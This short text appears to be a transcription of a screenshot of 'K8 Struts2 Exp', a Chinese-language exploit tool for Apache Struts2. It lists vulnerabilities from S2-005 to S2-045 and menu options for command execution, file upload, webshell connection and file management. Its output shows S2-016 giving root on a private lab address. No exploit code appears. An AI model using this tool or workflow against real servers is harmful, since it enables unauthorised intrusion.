 K8 Struts2 Exp 20170310
目标: http://192.168.116.128:8080/index.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://192.168.116.128:8080/index.action
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT/